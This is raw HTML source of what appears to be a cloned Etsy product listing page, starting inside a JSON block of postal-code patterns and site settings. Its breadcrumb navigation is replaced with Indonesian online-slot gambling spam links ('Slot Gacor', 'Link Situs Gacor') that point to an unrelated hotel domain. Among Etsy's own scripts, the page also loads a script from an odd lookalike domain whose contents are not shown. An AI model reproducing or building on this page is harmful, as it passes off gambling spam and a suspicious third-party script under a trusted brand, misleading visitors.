31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"plkey":"LT3da4b0a5d5c70cca6ad7fda0b23fc9d8b9c882cb:4424898416","plqv":false,"currency_data":{"currency_id":124,"code":"CAD","name":"Canadian Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"buyer_markup_rate":0.04549999999999999877875467291232780553400516510009765625},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"buyer_listing_third_variation_support":false,"machine_translation":{"mode":"disabled","listing_id":4424898416,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_page":null,"prefetch_event_cache_key":"","is_eligible_for_trust_suite_section":false,"init_module_dwell_logger":true,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":true,"lp_toffers_v2_gamed_sale_enabled":false,"gamed_sales_v3_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":35,"neu_buy_box_type":"offerings","listing_id":4424898416,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":false,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":false,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"is_reviews_triage":true,"use_review_photo_aesthetics_default_sort":true,"use_review_photo_aesthetics_v2_default_sort":false,"deep_dive_sheet_position":"bottom","should_show_pcv_in_deep_dive":false,"should_show_sort_in_deep_dive_mweb":false,"mweb_can_scroll_to_seller_cred_module":false,"time_utils_formats":{"default":{"default":"%B %e, %Y","short":"%b %e, %Y","short_no_leading_zeros":"%b %e, %Y","short_dow":"%a, %b %e, %Y","hourminute":"%l:%M%P","hourminutecap":"%l:%M %p","hourminutetz":"%l:%M%P %Z","shorthourminute":"%l:%M","hour":"%l%P","daymonth":"%b %e","daymonthyear":"%b %e, %Y","daylongmonth":"%B %e","long":"%B %e, %Y","short_time":"%b %e, %Y %R %Z","twoline":"%b %e\n%Y ","numerical":"%m\/%d\/%Y","yyyy_mm_dd":"%Y-%m-%d","monthyear":"%B %Y","monthyear_twoline":"%B\n%Y","monthyearshort":"%b %Y","month_day_year_short":"%m\/%d\/%y","dow_month_date":"%a %b %e","dow_month_date_conversation":"%a, %b %e","month":"%b","longmonth":"%B","day":"%e","year":"%Y","longmonthyear":"%B %Y"}},"time_utils_locale":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"shortMonths":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shortDays":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"AM":"AM","am":"am","PM":"PM","pm":"pm"},"mys_should_show_shop_reviews":true,"mys_shop_reviews_show_disclaimer":true,"mys_shop_reviews_update_header_copy":false,"mys_shop_reviews_prioritize_photos":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}
var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;
var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}
})();</script>

<script src="jquery.js"></script>
<script src="https://g.lazdcddn.com/g/lzd/assets/1.2.13/babel-polyfill/jquery/p.5.4.4.js"></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.1e397356b19ae5cf6c49.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.6f160026c218a1bb4eec.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.95fb62c42fe872d6cec3.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.f3d85f9404055f81c708.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.d9e0b2d9d32ea9cbfe2e.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/async/component-islands/vendor.92618c0226b8d0524f16.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<main id="content">
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
	<div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
			<div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
				<ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://azanahotel.com/">Slot Mahjong</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://azanahotel.com/">Daftar Slot Gacor</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://azanahotel.com/">Slot</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://azanahotel.com/">Link Situs Gacor</a>
					</li>
				</ul>
				<span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
			</div>
		</div>
	</div>
</div>
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
	<div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
		<div id="listing-right-column" class="listing-buy-box-experiment">
			<div>
				<div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
					<div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
						<div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
							<div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
								<button class="btn--focus wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2 " data-ui="favorite-listing-button" data-listing-id="4424898416" data-accessible-btn-fave data-favorite-label="Add to Favorites" data-favorited-label="Remove from Favorites" data-always-show="true">
								<div class="favorite-listing-button-icon-container should-animate " data-source="lp_image_carousel" data-btn-fave data-neu-fave data-favorite-icon-container>
									<span class="etsy-icon wt-nudge-t-1&#10; &#10; &#10; &#10; &#10; wt-display-block&#10; &#10; " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
									<span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10; &#10; &#10; &#10; &#10; wt-display-none&#10; &#10; " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></path></svg></span>
								</div>
								<span aria-hidden="true" class="icon"></span>
								<span class="wt-screen-reader-only" data-a11y-label>Add to Favorites</span>
								</button>
								<div class="listing-page-image-carousel-component wt-display-flex-xs is-initialized" data-component="listing-page-image-carousel" data-palette-listing-id="4424898416" data-shop-id="57741117">
